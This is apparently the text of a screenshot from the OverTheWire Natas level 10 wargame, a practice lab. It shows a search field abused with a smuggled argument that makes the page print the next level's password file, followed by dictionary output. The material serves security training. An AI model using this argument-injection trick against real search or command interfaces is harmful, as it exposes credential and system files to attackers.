 natas10.natas.labs.overthewi
natas10.natas.labs.overthewi
不安全
natas10.natas.labs.overthewire.org/?needle=.+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic